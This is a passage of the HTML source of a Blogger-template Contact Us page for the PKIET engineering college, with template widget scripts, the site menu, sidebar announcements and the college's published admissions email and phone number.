w=\\""+x+"\\">"+E+"</a>"}}e{6=6}b+="<r>"+6+"</r>";b+="</X>"}b+=\'</Y>\';7 F="";4(M==j){F="10:1F;"}b+="<r 1G=\\"1E-1D:1A;10:1B;1C-1S:1z;"+F+"\\">1y 1t<a w=\\"h://W.1x.1L/\\">1Q</a></r>";1N.1q(b)}',62,119,'||authorAvatar||if||commBody|var|entry|avatarSize||commentsHtml|||else|indexOf|com|http||true|avatarClass||defaultAvatar|roundAvatar|undefined|typeof|length|span|||replace|showAvatar|href|commentlink|authorName|showMorelink|characters|img|class|numComments|moreLinktext|hideCSS|blogblog|for|link|gif|author|Uj|showComnts|src|s1600|rounded|blogspot|png|gravatar|s220|s512|div|uongjowo|li|ul|false|display|commHTML|recentComments|bp|feed|Uj_blogger_logo|avatar|TxMKLVzQ5BI|mm|60|40|QYau8ov2blE|AAAAAAAABYY|openid16|1X32ZM|raquo|break|gd|name|rel|image|function|AaI8|b16|alternate|More|write|substring|hellip|by-|ig|content|width|blogspot|Widget|center|10px|block|text|size|font|none|style|alt|height|Uj_openid_logo|8iasY0xpLzc|com|blank|document|avatarRound|AAAAAAAABYc|bIogger|9lSeVyNRKx0|align|avatarImage|TxMKMIqMNuI'.split('|'),0,{}))
//]]></script>
<script type='text/javascript'>
//<![CDATA[ 
var 
numComments=5,
showAvatar=true,
avatarSize=50,
roundAvatar=false,
characters=60,
showMorelink=true,
moreLinktext=" more",
defaultAvatar="http://www.gravatar.com/avatar/?d=mm",
showComnts=true; 
//]]></script>
<style>
 
 #frontpage {
display:none;
visibility:hidden;
}

 
 
 
 
 </style>
<script style='text/javascript'>
 //<![CDATA[
function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="60" height="60" src="' + avtr + '"/>');
}
}
 //]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();
 eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(4($){$.y=$.y||{};$.y.T={3:{l:1,A:1,R:\'x\',E:b,u:8,J:8,13:1m,1l:8,14:b,H:1k,M:1j}};$.p.1n=4(3){7 3=$.1o({},$.y.T.3,3);6.1s(4(){$(6).q(\'r\',1i U($(6),3))});i 6};$.p.1q=4(){$(6).q(\'r\').l()};$.p.1p=4(){$(6).q(\'r\').D()};$.p.1g=4(W){$(6).q(\'r\').f(W-1,b)};4 U(e,3){7 c=6;7 s=$(\'.1c:n\',e);7 B=$(\'.1f:n\',e);7 h=B.1e();7 v=$(\'.1d:n\',e);7 w=$(\'.1r:n\',e);7 C=$(\'.u:n\',e);7 m,d,5,o,z,t=b,g=3.R==\'x\';4 18(){m=g?$(h[0]).O(b):$(h[0]).X(b);7 S=k.Q(((g?s.O():s.X())/(m*3.A))-1);d=k.V(1,k.Q(h.j/3.A)-S);5=k.1J(d,k.V(1,3.l))-2;B.1L(g?\'1F\':\'1E\',(m*h.j));s.1y().Z(g?\'\':\'1x\');c.f(1);Y();i c};4 Y(){9(3.E&&w.j>0&&v.j>0){w.F(4(){c.f(-1);i 8});v.F(4(){c.f(1);i 8})}9(3.J){e.1v(c.D,c.l)}9(3.u&&C.j>0){$(\'a\',C).F(17)}};4 12(){9(3.E){w.N(\'P\',!(5>0));v.N(\'P\',!(5+1<d))}9(3.u){7 I=$(\'.10\',C);I.1I(\'16\');$(I[5]).Z(\'16\')}};4 17(1C){9($(6).1D(\'10\')){c.f(1A(6.1z),b)}i 8};4 K(){9(3.J&&!z){11(o);o=1w(4(){5=5+1==d?-1:5;t=5+1==d?8:5==0?b:t;c.f(t?1:-1)},3.13)}};6.D=4(){11(o);z=b};6.l=4(){z=8;K()};6.f=4(L,15){5=15?L:5+=L;9(5>-1&&5<d){7 G={};G[g?\'1K\':\'1G\']=-(5*(m*3.A));B.D().1H(G,{1u:8,H:3.14?3.H:0,1h:"1b",1a:4(){9(19 3.M==\'4\')3.M.1t(6,h[5],5)}});12();K()}};i 18()}})(1B);',62,110,'|||options|function|iCurrent|this|var|false|if||true|oSelf|iSteps|root|move|bAxis|oPages|return|length|Math|start|iPageSize|first|oTimer|fn|data|tcl|oViewport|bForward|pager|oBtnNext|oBtnPrev||tiny|bPause|display|oContent|oPager|stop|controls|click|oPosition|duration|oNumbers|interval|setTimer|iDirection|callback|toggleClass|outerWidth|disable|ceil|axis|iLeftover|carousel|Carousel|max|iNum|outerHeight|setEvents|addClass|pagenum|clearTimeout|setButtons|intervaltime|animation|bPublic|active|setPager|initialize|typeof|complete|swing|viewport|next|children|overview|tinycarousel_move|easing|new|null|1000|rewind|3000|tinycarousel|extend|tinycarousel_stop|tinycarousel_start|prev|each|call|queue|hover|setTimeout|vertical|parent|rel|parseInt|jQuery|oEvent|hasClass|height|width|top|animate|removeClass|min|left|css'.split('|'),0,{}))

(function (a) {
    a.wdxnewpost = function (c, b) {
        var d = this;
        d.$el = a(c);
        d.init = function () {
            d.options = a.extend({}, a.wdxnewpost.defaultOptions, b);
            d.$el.html('<div class="wdxtaglistco ' + d.options.postType + '"><ul class="wdxnewponew"></ul></div>').addClass(d.options.loadingClass);
            a.get((d.options.blogURL === "" ? window.location.protocol + "//" + window.location.host : d.options.blogURL) + "/feeds/posts/default" + (d.options.tagName === false ? "" : "/-/" + d.options.tagName) + "?max-results=" + d.options.MaxPost + "&orderby=published&alt=json-in-script", function (B) {
                var E, h, D, r, H, t, G, s, q, w, F, y, C, n = "",
                    f = B.feed.entry;
                if (f !== undefined) {
                    for (var z = 0, p = f.length; z < p; z++) {
                        for (var x = 0, v = f[z].link.length; x < v; x++) {
                            if (f[z].link[x].rel == "alternate") {
                                E = f[z].link[x].href;
                                break
                            }
                        }
                        for (var u = 0, A = f[z].link.length; u < A; u++) {
                            if (f[z].link[u].rel == "replies" && f[z].link[u].type == "text/html") {
                                H = f[z].link[u].title.split(" ")[0];
                                break
                            }
                        }
                        D = ("content" in f[z]) ? f[z].content.$t : ("summary" in f[z]) ? f[z].summary.$t : "";
                        var e = /<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi;
                        t = a("<div></div>").append(D.replace(e, ""));
                        G = t.find("img");
                        if ("media$thumbnail" in f[z]) {
                            s = f[z].media$thumbnail.url.replace(/\/s[0-9]+\-c/g, "/" + d.options.ImageSize);
                            if (f[z] === f[0] && d.options.postType !== "s") {
                                s = f[z].media$thumbnail.url.replace(/\/s[0-9]+\-c/g, "/" + d.options.FirstImageSize)
                            } else {
                                if (f[z].media$thumbnail.url.indexOf("img.youtube.com") != -1) {
                                    s = f[z].media$thumbnail.url.replace("default", "0")
                                }
                            }
                        } else {
                            if (G.length != 0) {
                                s = G[0].src
                            } else {
                                s = d.options.pBlank
                            }
                        }
                        D = D.replace(/<\S[^>]*>/g, "");
                        if (D.length > d.options.Summarylength) {
                            D = D.substring(0, d.options.Summarylength) + "..."
                        }
                        h = f[z].title.$t;
                        C = f[z].published.$t.substring(0, 10);
                        q = C.substring(0, 4);
                        w = C.substring(5, 7);
                        F = C.substring(8, 10);
                        y = d.options.MonthNames[parseInt(w, 10) - 1];
                        n += '<li class="a' + z + '"><div class="inner" ><a title="' + h + '" class="imagethubnailwithtagin" href="' + E + '"><img src="' + s + '"/></a><strong><a href="' + E + '">' + h + '</a></strong><div class="info">' + (d.options.ShowDate === true ? '<span id="dayclass">' + y + " " + F + ", " + q + "</span>" : "") + (d.options.ShowComment === true ? '<span id="comclass"><a href="' + E + '#comment-form">' + H + "</a> Comment(s)</span>" : "") + "</div><p " + (d.options.ShowDesc === false ? "" : 'style="display:block"') + ">" + D + "</p></div></li>"
                    }
                    a("ul", d.$el).append(n);
                    if (d.options.postType === "s") {
                        var o = a(c).parents(".widget");
                        var I = o.children("h2");
                        if (d.options.tagName != false) {
                            I.wrapInner('<a href="/search/label/' + encodeURIComponent(d.options.tagName) + '"/>')
                        }
                        var m, g;
                        var k = d.$el.width();
                        if (a(window).width() < 479) {
                            g = 1;
                            m = k / g
                        } else {
                            if (a(window).width() < 979) {
                                g = 2;
                                m = k / g
                            } else {
                                if (a(window).width() < 1025) {
                                    g = 3;
                                    m = k / g
                                } else {
                                    g = 4;
                                    m = k / g
                                }
                            }
                        }
                        a(".wdxtaglistco", d.$el).flexslider({
                            animation: "slide",
                            selector: ".wdxnewponew > li",
                            animationLoop: true,
                            itemWidth: m,
                            minItems: 1,
                            move: g,
                            mousewheel: true,
                            maxItems: 3
                        });
                        d.$el.removeClass(d.options.loadingClass)
                    } else {                        
                    }
                    d.$el.removeClass(d.options.loadingClass)
                } else {
                    d.$el.html("<span>No result! Or Error Loading Feed</span>")
                }
            }, "jsonp")
        };
        d.init()
    };
    a.wdxnewpost.defaultOptions = {
        blogURL: "",
        MaxPost: 6,
        FirstImageSize: "s360-p",
        ImageSize: "s200-p",
        ShowDesc: false,
        ShowDate: true,
        ShowComment: true,
        Summarylength: 170,
        postType: "v",
        loadingClass: "loadingxxnewcontent",
        pBlank: "http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s72-c/grey.gif",
        MonthNames: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
        tagName: false
    };
    a.fn.wdxnewpost = function (b) {
        return this.each(function () {
            (new a.wdxnewpost(this, b))
        })
    }
})(jQuery);
//]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6213805751308724106&amp;zx=67c8076a-83e2-4a8a-b182-fa8e26ee84b6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6213805751308724106&amp;zx=67c8076a-83e2-4a8a-b182-fa8e26ee84b6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='static_page' itemscope='' itemtype='http://schema.org/WebPage'>
<div id='wrapper'>
<div class='head_brnews'>
<div class='breaking-news'></div>
<script type='text/javascript'>
NewsTicker({
idcontaint:".breaking-news",
MaxPost:5
});
</script>
<script type='text/javascript'>
			jQuery(document).ready(function(){
								createTicker(); 
							});
		</script>
<div id='top-social'>
<ul class='social_bookmarks'>
<li><a class='dribbble-icon' href='#'><img alt='dribbble' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifX_xqdccAVWIdbNCY8xfVxVg7ZJvx7tvUZYW4nRmb1Ptj8WreQqyeq-ZglfoNHmDq1cJmBBSz0XID6a2ew2y66Czbs5da3X7bLBoRRxIxh1KCFkKbL_WLmgN97Fwz3uBM6Gpy6OWHz-dt/s1600/dribbble.png'/></a></li>
<li><a class='flickr-icon' href='http://www.flickr.com/'><img alt='flickr' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2hGnh2e2Tjxk7HzI_WgTjXqsnwGDn1QrPdY212_KJVf36wSdCcRVWwNgMwlN1FH3tuGQZNrWXtzbNVtsHLOCcuFQCZOPBFy8HCttz3OjfOLU6V9S6d53DyHfGwILQWmcFvkL3Z0fDwJko/s1600/flickr.png'/></a></li>
<li><a class='pinterest-icon' href='#'><img alt='pinterest' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmCWb3tdyw9Hj4gJnzZAbLJ_MujpiC_WEfkzcLjgKdES4G4m8QXSNXxq44KKX3SG2tLDsvI7gPHdhK44LDnZO9-2aeS2-PHVQCY8gcWZlh1JLgqIUYCk9onF87gg4fNV3-xeA9iZTXrn6e/s1600/pinterest.png'/></a></li>
<li><a class='behance-icon' href='http://www.behance.net'><img alt='behance' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5Nb1WOztZaDWqML35wmxRVx_B5VTFH8vJZaBGpxRo6h3n75Pn7L-yGFvwC2kmTAFq18pIPj62o80I9VwtBHQg-JIs-pUANLaxEerbEEwGsDMb4Xu2p6TCxAwG_PiKfYgVPLTPq7WwvUGq/s1600/behance.png'/></a></li>
<li><a class='twitter-icon' href='https://twitter.com'><img alt='twitter' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOSr-nii4uHUr74LqsGMhiuTbRHATG-KuDAmTJMgWBXF18xFJQxDcRwJTGPFUu8kExh3-CSmIt8Z9X25GvoQpeGNa8sMHZLdwY_gb_UFH8rG8YDqP3EfNI2UdbQyGEbvna68xe6R0Y1_O9/s1600/twitter.png'/></a></li>
<li><a class='facebook-icon' href='http://www.facebook.com/'><img alt='facebook' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWwEezzqCWpjmdh0h7vKQCRP9G5JTS4ZnwSAxx8V05gTG5sZQrHkYv4WXU_G0Ruf2ofbmsX5PN96NdOQDUjWI34d0yFlTqRr7bXeZIT2HgyRsaOQQVD5rCbuDMbMw2Ag1JvAUqLZftrIBA/s1600/facebook.png'/></a></li>
</ul>
</div>
<div class='nav-search'>
<form action='/search' id='ajax-search-form'>
<input name='q' onblur='if (this.value == "") {this.value = "Text to search...";}' onfocus='if (this.value == "Text to search...") {this.value = "";}' type='text' value='Search...'/>
<button type='submit'><i class='fa fa-search'></i></button>
</form>
</div>
</div>
<div class='clear'></div>
<header>
<div class='header-content'>
<div class='container'>
<div class='section' id='logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.pkiet.edu.in/' style='display: block'>
<h1 style='display:none;'></h1>
<img alt='Welcome to PKIET - Perunthalaivar Kamarajar Institute of Engineering and Technology' height='9px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqUGI3PtK1iF_r-TQ3_yltLHxBpPaA5gSXEGOuc3Uo5N7Fwjj_CuQ1TLjCxbnwGvLQHjy-7-spzjf43oRt4wNLKIenw61S6Z6GcsdmQheTsC7XD59aZS2gsKfx2OZcgYlU3xklBDFUYTxo/' style='display: block' width='6px; '/>
</a>
</div>
</div></div>
<div id='righttop'>
<div class='no-items section' id='adsentop'></div>
<div class='clear'></div>
</div><!--End righttop-->
</div>
</div>
<div class='clear'></div>
<nav id='main-nav'>
<div class='main-menu'><ul class='menu' id='menu-main'>
<li><a class='home' href='https://www.pkiet.edu.in/'>Home</a></li>
<li class='MNsub'><a href='#'>Administration</a>
<ul class='sub-menu hidden'>
<li><a href='/2021/06/general-body.html'>General Body</a></li>
<li><a href='/2021/06/governing-body.html'>Governing Body</a></li>
<li><a href='/2021/06/college-administration.html'>College Administration</a></li>
<li><a href='/2021/06/organization-structure.html'>Organization Structure</a></li>
</ul>
</li>
<li class='MNsub'><a href='#'>Academic</a>
<ul class='sub-menu hidden'>
<li><a href='/2021/06/academic-section.html'>Academic Section</a></li>
<li><a href='/2021/06/courses-offered.html'>Courses offered</a></li>
<li><a href='/2021/06/fee-structure.html'>Fee Structure</a></li>
<li><a href='#'>Research</a></li>
</ul>
</li>
<li class='MNsub'><a href='http://exam.pkiet.edu.in/' target='_blank'>Examination</a>
<ul class='sub-menu hidden'>
<li><a href='http://exam.pkiet.edu.in/' target='_blank'>Exam Section (PKIET)</a></li>
<li><a href='https://sites.google.com/view/ptu-coe/home' target='_blank'>Exam Section (PTU)</a></li>
</ul>
</li>
<li class='MNsub'><a href='#'>Departments</a>
<ul class='sub-menu hidden'>
<li><a href='#'>Engineering</a><ul class='sub-menu hidden'>
<li><a href='https://ece.pkiet.edu.in/'>Electronics and Communication Engineering</a></li>
<li><a href='https://cse.pkiet.edu.in/'>Computer Science and Engineering</a></li>
<li><a href='https://www.pkiet.edu.in/p/faculty-details-department-of.html'>Information Technology</a></li>
<li><a href='https://www.pkiet.edu.in/p/faculty-details-department-of_63.html'>Biomedical Engineering</a></li>
<li><a href='https://www.pkiet.edu.in/p/faculty-details-department-of_58.html'>Agricultural Engineering</a></li>
<li><a href='https://www.pkiet.edu.in/p/faculty-details-department-of_75.html'>Petrochemical Engineering</a></li>
</ul>
</li>
<li><a href='https://www.pkiet.edu.in/p/faculty-details-science-and-humanities.html'>Science and Humanities</a><ul class='sub-menu hidden'>
<li><a href='https://www.pkiet.edu.in/p/faculty-details-science-and-humanities.html'>Mathematics</a></li>
<li><a href='https://www.pkiet.edu.in/p/faculty-details-science-and-humanities.html'>Physics</a></li>
<li><a href='https://www.pkiet.edu.in/p/faculty-details-science-and-humanities.html'>Chemistry</a></li>
<li><a href='https://www.pkiet.edu.in/p/faculty-details-science-and-humanities.html'>English</a></li>
</ul>
</li>
<li><a href='http://library.pkiet.edu.in/' target='_blank'>Library</a></li>
</ul>
</li>
<li class='MNsub'><a href='https://tnpc.pkiet.edu.in'>TNPC</a>
<ul class='sub-menu hidden'>
<li><a href='https://tnpc.pkiet.edu.in'>Placement cell</a></li>
<li><a href='https://tnpc.pkiet.edu.in/2022/01/placement-officer.html'>Placement Officer</a></li>
<li><a href='https://tnpc.pkiet.edu.in/2022/01/rules-and-regulations.html'>Rules and Regulations</a></li>
<li><a href='https://tnpc.pkiet.edu.in/2022/01/placement-statistics.html'>Placement Statistics</a></li>
</ul>
</li>
<li class='MNsub'><a href='#'>Facilities</a>
<ul class='sub-menu hidden'>
<li><a href='https://campusnetwork.pkiet.edu.in/' target='_blank'>Internet Facility</a></li>
<li><a href='#'>CCTV Surveillance</a></li>
<li><a href='/p/seminar-hall.html'>Seminar Hall</a></li>
<li><a href='/p/canteen.html'>Canteen</a></li>
<li><a href='/p/water-treatment-unit.html'>Water Treatment Unit</a></li>
<li><a href='/p/hostel.html'>Hostel</a></li>
<li><a href='/p/conveyance.html'>Conveyance</a></li>
</ul>
</li>
<li class='MNsub'><a href='#'>Committees</a>
<ul class='sub-menu hidden'>
<li><a href='https://www.pkiet.edu.in/p/establishment-of-online-grievances.html' target='_blank'>Grievances Redressal Mechanism</a></li>
<li><a href='https://drive.google.com/file/d/1su7c4pXQvt6bU59ztFVWSp784hCszbP3/view?usp=sharing' target='_blank'>Internal Complaint Committee</a></li>
<li><a href='https://drive.google.com/file/d/1X_-PUyZu7dlyDVtyVE-SeM_l4wqZujlF/view?usp=sharing' target='_blank'>Industry Interaction Cell</a></li>
<li><a href='https://drive.google.com/file/d/1Z_GZNtLMjs5pXh3E58iR4QmYxq-z6OpF/view?usp=sharing' target='_blank'>Student Counselling Cell</a></li>
<li><a href='https://drive.google.com/file/d/1d1cDDNjrmR3gH1BHwvtZW2eioto1MsbU/view?usp=sharing' target='_blank'>Anti-Ragging Committee</a></li>
<li><a href='https://drive.google.com/file/d/11W2xTQxuWja1LFJ2B8n94uzGHKjq1GH4/view?usp=sharing' target='_blank'>SC-ST Cell</a></li>
<li><a href='https://drive.google.com/file/d/1xqSD2FHgQ9c5DOrX1QvCV0yyTq_n4yfC/view?usp=sharing' target='_blank'>Internal Quality Assurance Cell</a></li>
<li><a href='http://files.pkiet.edu.in/committee/2024-PKIET-PTA.pdf' target='_blank'>PTA Formation</a></li>
</ul>
</li>
<li class='MNsub'><a href='#'>Clubs</a>
<ul class='sub-menu hidden'>
<li><a href='/2021/06/national-service-scheme-nss.html'>NSS Units</a></li>
<li><a href='/2021/06/sports.html'>Sports Club</a></li>
<li><a href='#'>Cultural Club</a></li>
<li><a href='#'>Womens Club</a></li>
<li><a href='#'>EBSB Club</a></li>
</ul>
</li>
<li class='MNsub'><a href='https://www.pkiet.edu.in/p/contact-us.html'>Contact Us</a>
</li>
</ul>
</div>
</nav>
</header>
<div class='clear'></div>
<div class='container' id='main-content'>
<div id='content-wrap'>
<div id='frontpage'>
<div class='section' id='my-slider'><div class='widget HTML' data-version='1' id='HTML26'>
<h2 class='title'><span>Slider</span></h2>
<div class='widget-content'>
<div class='uj_slider'></div>
<script type='text/javascript'>
PostSlide({
idcontaint:".uj_slider",
MaxPost:8,
ImageSize: 667,			
Summarylength: 150,					
RandompostActive: false,
tagName:"Slider"
});
</script>
<div class='clear'></div>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='recent-tube section' id='slid1'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'><span>Videos</span></h2>
<div class='widget-content'>
<div id='slideshow1'></div>
<script type='text/javascript'>
ShowPost1({
idcontaint:"#slideshow1",
MaxPost:12,
ImageSize:300,
FirstImageSize:300,
tagName:"Videos"
});
</script>
<div class='back'>
<i class='icon-angle-left'></i>
</div>
<div class='forward'>
<i class='icon-angle-right'></i>
</div>
</div>
<div class='clear'></div>
</div></div>
<script type='text/javascript'>
			(function($) { $(document).ready(function(){
				$(".recent-tube .box-content").UjScrollPause({
auto:0, scroll: 1, speed: 400, 	visible: 4, start: 0,circular: false, bPrev: ".back",bNext: ".forward", pauseOnHover: true});})})(jQuery)	</script>
</div>
<div class='clear'></div>
<div id='content' style='max-width:620px;float:left;'>
<div id='frontpage'>
<div class='my-box UJ-list section' id='lists'><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'><span>Administration</span></h2>
<div class='widget-content'>
<div id='call-1'></div>
<script type='text/javascript'>
ShowPost1({
idcontaint:"#call-1",
MaxPost:5,
ImageSize:100,
FirstImageSize:300,
tagName:"Administration"
});
</script>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='car-box section' id='slim'><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'><span>Academic</span></h2>
<div class='widget-content'>
<div class='back'>
<i class='icon-angle-left'></i>
</div>
<div class='forward'>
<i class='icon-angle-right'></i>
</div>
<div id='postshow1'></div>
<script type='text/javascript'>
ShowPost1({
idcontaint:"#postshow1",
MaxPost:9,
ImageSize:220,
FirstImageSize:220,
tagName:"Academic"
});
</script>
<div class='clear'></div>
</div>
<div class='clear'></div>
</div></div>
<script type='text/javascript'>
			(function($) { $(document).ready(function(){
				$(".car-box .box-content").UjScrollPause({
auto:0, scroll: 1, speed: 400, 	visible: 3, start: 0,circular: true, bPrev: ".back",bNext: ".forward", pauseOnHover: true});})})(jQuery)	</script>
<div class='clear'></div>
<div class='my-box cols-2' style='max-width:400px;'>
<div class='section' id='cols-2'><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'><span>Objectives</span></h2>
<div class='widget-content'>
<div id='call3'></div>
<script type='text/javascript'>
ShowPost1({
idcontaint:"#call3",
MaxPost:4,
ImageSize:100,
FirstImageSize:300,
tagName:"Vision"
});
</script>
<div class='clear'></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='my-box  cols-2 last-column' style='max-width:400px;'>
<div class='section' id='lastcolumn2'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'><span>Placement</span></h2>
<div class='widget-content'>
<div id='call4'></div>
<script type='text/javascript'>
ShowPost1({
idcontaint:"#call4",
MaxPost:4,
ImageSize:100,
FirstImageSize:300,
tagName:"Placement"
});
</script>
<div class='clear'></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='my-box inde-uj section' id='sli1'><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'><span>Co-Curricular</span></h2>
<div class='widget-content'>
<div id='lideshow1'></div>
<script type='text/javascript'>
ShowPost1({
idcontaint:"#lideshow1",
MaxPost:5,
ImageSize:100,
FirstImageSize:300,
tagName:"Videos"
});
</script>
<div class='clear'></div>
</div>
<div class='clear'></div>
</div></div>
<div class='pix_uj section' id='pix_uj'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'><span>Gallery</span></h2>
<div class='widget-content'>
<div id='call5'></div>
<script type='text/javascript'>
ShowPost2({
idcontaint:"#call5",
MaxPost:9,
ImageSize:100,
FirstImageSize:420,
tagName:"Slider"
});
</script>
<div class='clear'></div>
</div>
<div class='clear'></div>
</div></div>
</div><!--End frontpage-->
<div class='clear'></div>
<div id='singlepage'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry post-listing' id='1713376982288250399'>
<div class='post-inner'>
<h1 class='post-title entry-title' itemprop='name headline'>
<a href='https://www.pkiet.edu.in/p/contact-us.html' itemprop='url'>Contact Us</a>
</h1>
<div class='clear'></div>
<div class='post-body entry' id='post-body-1713376982288250399' itemprop='description articleBody'>
<p><p><span style="font-size: medium;">For any admission related information,&nbsp;</span></p><p><span style="font-size: medium;">please contact us on the following email and landline number.</span></p><p><span style="font-size: medium;">Email: principal@pkiet.edu.in</span></p><p><span style="font-size: medium;">Phone: +91-4368-262234</span></p></p>
</div>
</div>
</article>
<div style='visibility:hidden;display: none;'>
<div class='blog-pager' id='blog-pager'>
<a class='home-link' href='https://www.pkiet.edu.in/'>Home</a>
</div>
<div class='clear'></div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='blog-pager' id='blog-pager'>
<a class='home-link' href='https://www.pkiet.edu.in/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.pkiet.edu.in/feeds/posts/default' target='_blank' type='application/atom+xml'>Comments (Atom)</a>
</div>
</div>
</div></div>
</div><!--End singlepage-->
</div><!--End content-->
<div id='sidebar'>
<div class='inter section' id='sidebar-top1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Admission</h2>
<div class='widget-content'>
<a href="https://files.pkiet.edu.in/admission/PKIET-Brochure.jpg" target="_blank"><img src="https://files.pkiet.edu.in/admission/PKIET-Brochure.jpg" width="300;" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Announcements</h2>
<div class='widget-content'>
<div id="marqueewidget"><br /><marquee direction="up" height="200px" onmouseout="this.start()" onmouseover="this.stop()" scrollamount="3">


<p>
<a href="https://www.pkiet.edu.in/p/scholarship-announcements.html" target="_blank">
<span style="color: white;color:#ffffff;">
>>>Scholarship Portal is Live Now - Click for details.
</span></a></p><p>..</p>

<p>
<a href="https://files.pkiet.edu.in/circulars/2025/2025-01-20-Wearing_Helmet.pdf" target="_blank">
<span style="color: white;color:#ffffff;">
>>>Compulsory Wearing of Helmet - Circular
</span></a></p><p>..</p>

</marquee><a href="#"><b><span style="color: white;color:#ffffff;">Read More...</span></b></a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Campus</h2>
<div class='widget-content'>
<iframe width="300" src="https://www.youtube.com/embed/qhVAbyGgVI8" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Online Grievance Redressal Mechanism</h2>
<div class='widget-content'>
<a href="https://docs.google.com/forms/d/e/1FAIpQLSe6AuvD-m9ZuU3QHxt3tMjbGthaQPa6o-YdNCDEef_8wWdzqg/viewform?usp=sf_link" target="_blank"> >>> Application Form</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>AICTE events for Students</h2>
<div class='widget-content'>
<a href="https://www.pkiet.edu.in/p/aicte-circulars-and-links.html">AICTE events for Students</a>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div id='tabbed-widget'>
<div class='widget-container'>
<ul class='tabs'>
<li class='active'><a href='#tab0'>Popular</a></li>
<li class=''><a href='#tab1'>Facilities</a></li>
<li class=''><a href='#tab2'>Committees</a></li>
<li class=''><a href='#tab3'>Category</a></li>
</ul>
<div class='clear'></div>
<div class='tabs-wrap popular section' id='tab0'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>
Popular Post
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
